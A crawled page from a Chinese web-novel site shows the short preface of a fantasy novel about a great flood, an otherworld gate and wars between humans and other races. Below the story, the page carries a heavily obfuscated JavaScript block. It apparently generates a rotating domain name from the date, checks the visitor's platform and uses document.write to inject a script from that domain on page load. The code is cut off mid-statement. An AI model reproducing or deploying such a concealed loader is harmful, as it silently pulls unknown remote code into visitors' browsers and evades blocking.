

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.libaye.com/read/2770/943846.html
body_size: 14158
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>序_伊文Evonne(gl) - 李八爷小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="伊文Evonne(gl),序" />
    <meta name="description" content="伊文Evonne(gl) 序由网友提供。李八爷小说提供《伊文Evonne(gl)》干净清爽的文字章节：序在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="李八爷小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/2770/" class="w">伊文Evonne(gl)</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">序（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/2770/" title="伊文Evonne(gl)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/2770/" title="伊文Evonne(gl)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/2770/943847.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('2770','伊文Evonne(gl)','943846','序')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 那一天，浩瀚深渊的泉源崩裂，天上的水闸被打开。 </p><p> 洪水泛滥淹没大地，大地众生擦灭，无一幸免。 </p><p> 唯有进入方舟的才能得以幸存。 </p><p> 而那些被舍弃的人类为了生存下来，他们打开了异世界之门，从而进入了一个崭新的世界。 </p><p> 清澈透亮的蓝天，辽阔无垠的大地，绿意盎然的森林。 </p><p> 龙兽在天上飞翔，巨人在大地奔跑，精灵在悠然吟唱。 </p><p> 这里被称为诸神黄昏后的新世界。 </p><p> 人类以迁徙者的身份，在新世界里繁衍生息定居下来。 </p><p> 然而，随着文明的进步与发展，人类的征服欲望逐渐显现出来。 </p><p> 他们开始争夺精灵的地盘，侵占巨人的领地，屠杀翼龙猛兽，成为这个世界的文明主宰。 </p><p> 神灵给人类带来了希望，也允许邪恶浸染他们的领地。 </p><p> 异世界之门再次被打开，死之国的魔物降临人世。 </p><p> 以负面情绪为食的恶魔，吞噬死者血肉的食尸鬼，滞留人间的怨灵，因诅咒而生的半人半兽…… </p><p> 战争不可避免，人类与精灵，人类与巨人，人类与龙兽，人类与魔物。 </p><p> 万物始于混沌，混沌归于虚无。 </p><p> 当异世界之门第叁次被打开，新世界将何去何从？ </p><p> --</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('2770','伊文Evonne(gl)','943846','序')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var 